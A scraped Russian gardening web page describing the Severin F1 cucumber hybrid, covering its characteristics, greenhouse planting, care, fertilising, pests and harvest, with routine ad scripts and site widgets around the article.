<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описания огурцов Северин</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Плюсы и минусы сорта</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Плюсы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Минусы</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">3</span> Особенности посадки</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">3.1</span> Сроки посадки</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">3.2</span> Подготовка участка</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.3</span> Высадка семян</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Высаживание рассады</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Схема посадки</a></li></ul></li><li><a href="#i-11"><span class="toc_number toc_depth_1">5</span> Уход</a><ul><li><a href="#i-12"><span class="toc_number toc_depth_2">5.1</span> Полив</a></li><li><a href="#i-13"><span class="toc_number toc_depth_2">5.2</span> Подвязка и формирование кустов</a></li><li><a href="#i-14"><span class="toc_number toc_depth_2">5.3</span> Описание мероприятий по подкормке</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">5.4</span> Окучивание</a></li></ul></li><li><a href="#i-16"><span class="toc_number toc_depth_1">6</span> Заболевания и паразиты</a><ul><li><a href="#i-17"><span class="toc_number toc_depth_2">6.1</span> Фитофтороз</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">6.2</span> Паутинный клещ</a></li><li><a href="#i-19"><span class="toc_number toc_depth_2">6.3</span> Черная блошка</a></li></ul></li><li><a href="#i-20"><span class="toc_number toc_depth_1">7</span> Сбор урожая и хранение</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описания огурцов Северин</span></h2>
<p>Производителем сорта огурцов Северин f1 является компания Enza Zaden из Нидерландов. Гибрид предназначен для культивирования в пленочных теплицах в регионах с различными климатическими условиями. Причем выращивают этот гибрид практически круглогодично. Отличная транспортабельность и длительные сроки хранения позволяют использовать данный тип овощей в коммерческих целях.</p>
<blockquote><p>По срокам спелости овощ относится к ультрараннему виду. Урожай собирают через 36-38 дней после появления всходов. Продуктивность сорта довольно высока. С одного куста за один сбор снимают до 17 плодов превосходного товарного качества.</p></blockquote>
<p>Растения огурцов Северин образуют кусты среднего размера с формированием небольших боковых побегов. Листья крупные, правильной пятиконечной формы, темно-зеленой окраски. Цветет женскими цветками, с образованием в одной пазухе по 2-3 огурца.</p>
<p>Плоды вырастают цилиндрической формы, длиной в 11-13 см, диаметром 3-3,5 см и средним весом в 130-150 г. Поверхность зеленцов имеет бугорчатую поверхность, темно-зеленый цвет. Мякоть сочная, ароматная, хрустящая.</p>
<p>Описываемый вид огурцов относится к партенокарпическому типу, как и другие произведения нидерландской фирмы – Седрик, <a href="https://sort-ogurets.ru/ultrarannij/ogurtsy-sigurd">Сигурд</a>. Плоды овощной культуры Северин универсальны в использовании. Их маринуют и солят на зиму, употребляют в свежем виде.</p>
<h2><span id="i-2">Плюсы и минусы сорта</span></h2>
<p><iframe  width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-src="https://www.youtube.com/embed/80VfyQ8M8zs" class="lazyload" src="[data-uri]"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><br />
Сорт огурцов Северин f1 имеет массу достоинств.</p>
<h3><span id="i-3">Плюсы</span></h3>
<ol>
<li>Ультраранний срок созревания.</li>
<li>Практически круглогодичное выращивание.</li>
<li>Высокая продуктивность.</li>
<li>Прекрасный вкус.</li>
<li>Универсальность употребления.</li>
<li>Устойчивость к болезням.</li>
<li>Хорошая транспортабельность и длительные сроки хранения.</li>
</ol>
<h3><span id="i-4">Минусы</span></h3>
<p>Недостатков у сорта огурцов Северин не наблюдается.</p>
<h2><span id="i-5">Особенности посадки</span></h2>
<p><img   alt="Огурцы в теплице" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1136 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1136" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z.jpg" alt="Огурцы в теплице" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/vnFR4z-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Растения огурцов Северин высаживают преимущественно в теплицах с применением стандартной агротехники.</p>
<h3><span id="i-6">Сроки посадки</span></h3>
<p>Тип огурцов Северин высаживают практически круглый год, так как этот гибрид обладает усиленной холодостойкостью и неприхотливостью к климатическим условиям культивирования. Сорт подходит как для весенне-летнего, так и для осенне-зимнего периодов выращивания. Посев семенного материала производят, начиная с 25 января по 15 сентября.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-7">Подготовка участка</span></h3>
<p>Так как сорт Северин f1 выращивают в основном в теплицах и практически круглогодично, для них рекомендуется организовать так называемую теплую грядку.</p>
<p>Землю в парнике глубоко перекапывают, убирая сорняки и их корни, и формируют высокие грядки. В середине гряд выкапывают на всю длину борозды, глубиной примерно на 2 штыка лопаты. Выкопанные канавки застилают соломой или сеном на 20-30 см, далее насыпают навоз слоем в 20 см, а сверху присыпают доломитовой мукой для снижения кислотности. Хорошо утрамбовывают все слои грядки и закапывают их землей. Таким образом получается гряда, подогревающая растения огурцов изнутри.</p>
<p>Дополнительно вносятся минеральные удобрения на 1 квадратный метр:</p>
<ul>
<li>древесная зола 50 г;</li>
<li>суперфосфат 150 г;</li>
<li>калий сернокислый – 50 г.</li>
</ul>
<h3><span id="i-8">Высадка семян</span></h3>
<p><img   alt="Семена огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1141 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1141" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd.jpg" alt="Семена огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/AYdd-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Семена сорта Северин рекомендуется высаживать в отдельные емкости для получения рассады. Предварительной подготовки семенного материала не требуется, так как производитель уже обработал зернышки огурцов специальным составом, включающий стимулятор роста и препарат, защищающий сорт от вредителей и болезней.</p>
<p>Посев семян производят в отдельные стаканчики или торфяные горшочки с грунтом. Желательно использовать почву, приобретенную в агромагазине, так как она представляет собой плодородный, рыхлый торф с добавлением всех необходимых для роста рассады веществ.</p>
<blockquote><p>Землю увлажняют и заглубляют в нее семена на расстояние в 1-1,5 см. Емкости с сеянцами устанавливают в темном месте с температурой воздуха +20-22 градуса.</p></blockquote>
<p>Всходы растений типа Северин должны появиться на 6-7 день после посева. После того, как ростки пробьются на поверхности, стаканчики с рассадой переносят на более освещенное место, например, на подоконник. Полив растений осуществляют только теплой водой и лишь под корень.<br />
При появлении на рассаде 3-4 листочков, можно производить высаживание огурцов в парник.</p>
<h2><span id="i-9">Высаживание рассады</span></h2>
<p>Рассаду огурцов сорта Северин высаживают на предварительно подготовленную, теплую грядку следующим способом:</p>
<ul>
<li>выкапывают лунки глубиной 5-9 см;</li>
<li>увлажняют ямки для саженцев теплой водой;</li>
<li>переносят растения в лунки вместе с комом земли из стаканчика;</li>
<li>засыпают землей, утрамбовывая её вокруг стебля;</li>
<li>обильно поливают теплой водой.</li>
</ul>
<h3><span id="i-10">Схема посадки</span></h3>
<p>Сорт огурцов Северин f1 высаживают, используя стандартную схему, позволяющую огуречным кустам свободно разместиться и расти в благоприятных условиях.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<p>Описание схемы:</p>
<ul>
<li>межу рядами саженцев интервал – 0,7-0,8 м;</li>
<li>между саженцами расстояние – не менее 30 см.</li>
</ul>
<h2><span id="i-11">Уход</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1138 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1138" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/0ema0-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сорт огурцов Северин неприхотлив к условиям выращивания. Следует соблюдать основные правила агротехники, и урожай будет отменным. Рекомендуется выполнять следующие мероприятия по уходу:</p>
<ol>
<li>полив;</li>
<li>подвязку и формирование кустов;</li>
<li>подкормки;</li>
<li>окучивание.</li>
</ol>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-12">Полив</span></h3>
<p>Растения огурцов типа Северин следует поливать регулярно, умеренно, не допуская пересыхания грунта или чрезмерного увлажнения. В жаркое лето огурцы поливают с периодичностью 1 раз в 2-3 дня, в холодных условиях культивирования частоту полива сокращают. Увлажнение насаждений производят в вечернее или утреннее время и только теплой водой.</p>
<h3><span id="i-13">Подвязка и формирование кустов</span></h3>
<p>Сорт Северин образует кусты средней плетистости, поэтому вьющиеся стебли следует подвязывать к специальным приспособлениям – шпалерам. Применяют для подвязывания тонкую леску, шпагат и направляют рост огурцов по ним вверх. Данное мероприятие позволит плодам вида Северин не укладываться на землю, а расти на высоте от поверхности грядки, оставаясь чистыми.</p>
<p>Нижние листья на огуречных кустах нужно обрывать, так как они мешают нормальному росту культуры. Удалению подлежат и пасынки, которых образуется среднее количество.</p>
<h3><span id="i-14">Описание мероприятий по подкормке</span></h3>
<p><img   alt="Подкормка огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1143 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1143" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp.jpg" alt="Подкормка огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/qT5kp-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Огурцы нуждаются во внесении питательных подкормок для хорошего завязывания плодов и получения большого урожая. Сорт Северин f1 следует подкормить 1-2 раза за сезон. В качестве питания используются органические и минеральные удобрения.</p>
<p>Первую подкормку производят в начале цветения, применяя следующую смесь в 10 л теплой воды:</p>
<ul>
<li>10 г калия хлористого;</li>
<li>20 г суперфосфата;</li>
<li>10 г аммиачной селитры.</li>
</ul>
<p>Под каждый огуречный куст следует влить 1 литр такого раствора. Следующую подкормку проводят во время активного образования зеленцов, удобрениями, содержащими азот, калий, фосфор. Подойдут комплексные минеральные добавки.</p>
<h3><span id="i-15">Окучивание</span></h3>
<p>Для защиты корневой системы от пересыхания, от вредителей, а также для придания молодым растениям сорта Северин устойчивости, рекомендуется производить окучивание.</p>
<p>Данное мероприятие проводят после полива или дождя, только мокрым грунтом. Землю подгребают под огуречник, образовывая небольшой гребень высотой в 5-7 см.</p>
<h2><span id="i-16">Заболевания и паразиты</span></h2>
<p><img   alt="Вредители огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1139 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1139" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ.jpg" alt="Вредители огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/sHlxJ-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сорт огурцов Северин устойчив ко многим заболеваниям и вредителям овощей: ложной мучнистой росе, огуречной мозаике, кладоспориозу. Описание некоторых заболеваний приведено ниже.</p>
<h3><span id="i-17">Фитофтороз</span></h3>
<p>Заболевание является грибковым. Появляется от повышенной влажности, использования недезинфицированного инвентаря или зараженных семян, приобретенных с рук.</p>
<p>Фитофтора поражает растения сорта огурцов Северин следующим образом. На листьях образуются маленькие бурые пятна, которые перерастают далее в большие. Поражается стебель огуречного куста и сами плоды. Листва желтеет и усыхает, плоды гниют, становятся непригодными в пищу.</p>
<p>Для профилактики развития болезни рекомендуется регулярно проветривать теплицу, следить за температурным режимом в ней. Также необходимо пользоваться лишь чистым инвентарем и приобретать семенной материал у проверенного поставщика.</p>
<h3><span id="i-18">Паутинный клещ</span></h3>
<p>Это опасное насекомое заметить довольно сложно, так как его тело имеет размер 0,3-1 мм. Его нашествие на сорт огурцов Северин f1 обнаруживают по белой паутине, опутывающей листву огуречника. Клещ поражает листья, стебли, высасывая из них сок, забирая энергию и силу.</p>
<blockquote><p>Окраска паразита бывает разной: белой, оранжевой, желтой.</p></blockquote>
<p>Селится клещ на нижних листьях, причем на внутренней их стороне и далее поражает весь куст. Если вовремя не принять меры, обрабатывая кусты огурцов фунгицидными препаратами, растения могут погибнуть.</p>
<h3><span id="i-19">Черная блошка</span></h3>
<p>Вредитель, который нанести большой вред огурцам сорта Северин – черная блошка. Опасное насекомое очень маленькое по размеру – 1,8-3 мм, черного цвета. Паразит зимует в верхнем слое почвы, поэтому перед посадкой огурцов следует производить дезинфекцию грунта. Вредитель поражает молодые растения, перескакивая с одного куста на другой, съедая листья и стебли. Если не обработать своевременно огуречные кусты, то черная блошка способна уничтожить их полностью.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-20">Сбор урожая и хранение</span></h2>
<p><img   alt="Сбор огурцов Северин" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-1133 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-1133" src="https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2.jpg" alt="Сбор огурцов Северин" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/06/mzSO2-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Сбор урожая сорта огурцов Северин производят с периодичностью 1 раз в два дня. Плоды могут перерасти, однако они не склонны к «бочкованию» и пожелтению. Срок хранения огурцов довольно длительный. В холодильнике сорт хранится в течение двух недель без повреждения.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1128" class="post-ratings"  data-nonce="efcd5b08fc"><img id="rating_1128_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(1128, 1, '1 звезда');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1128_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1128, 1, '1 звезда');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1128_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(1128, 2, '2 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1128_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1128, 2, '2 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1128_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(1128, 3, '3 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1128_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1128, 3, '3 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1128_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(1128, 4, '4 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1128_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1128, 4, '4 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_1128_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(1128, 5, '5 звезд');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1128_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1128, 5, '5 звезд');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>2</strong>, средняя оценка: <strong>4,50</strong> из 5)<br /><span class="post-ratings-text" id="ratings_1128_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-1128-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Северин F1: описание сорта, посадка, уход, фото, отзывы">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-06-30">
						<meta itemprop="dateModified" content="2023-02-08">
						<a itemprop="url" href="https://sort-ogurets.ru/ultrarannij/ogurets-severin" style="display:none">Огурец Северин: характеристика, особенности, правила выращивания</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/ultrarannij/ogurets-severin" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурец Северин: характеристика, особенности, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_320x200.jpg" alt="Огурец Северин: характеристика, особенности, правила выращивания"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/c2/8df1753dac897c2_150x95.jpg" width="150" height="95" alt="Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-gosha">Огурец Гоша f1 &#8212; ультраранний сорт с хорошей урожайностью</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Бидретта F1: характеристика, правила выращивания, советы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/7c/17f50a1b398917c_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/7c/17f50a1b398917c_150x95.jpg" width="150" height="95" alt="Огурцы Бидретта F1: характеристика, правила выращивания, советы огородников" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-bidretta">Огурцы Бидретта F1: характеристика, правила выращивания, советы огородников</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Афина f1 – раннеспелый сорт с отличными высокими показателями и высокой продуктивностью" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/f5/242bf5a7748e1f5_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/f5/242bf5a7748e1f5_150x95.jpg" width="150" height="95" alt="Огурцы Афина f1 – раннеспелый сорт с отличными высокими показателями и высокой продуктивностью" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/opisanie-ogurtsov-afina">Огурцы Афина f1 – раннеспелый сорт с отличными высокими показателями и высокой продуктивностью</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Штандарт f1 – классическая разновидность, отличающаяся высокой продуктивностью и прекрасным вкусом" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/cd/d46687630bb15cd_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/cd/d46687630bb15cd_150x95.jpg" width="150" height="95" alt="Огурец Штандарт f1 – классическая разновидность, отличающаяся высокой продуктивностью и прекрасным вкусом" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-shtandart">Огурец Штандарт f1 – классическая разновидность, отличающаяся высокой продуктивностью и прекрасным вкусом</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ultrarannij/ogurets-severin#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

